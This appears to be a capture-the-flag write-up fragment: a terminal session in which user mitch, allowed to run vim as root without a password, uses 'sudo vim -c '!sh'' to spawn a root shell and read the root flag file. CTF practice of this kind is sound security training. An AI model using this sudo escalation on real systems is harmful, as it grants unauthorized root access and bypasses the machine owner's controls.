 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c '!sh'

# whoami
root
# cat /root/root.txt
W3ll d0n3. You made it!
#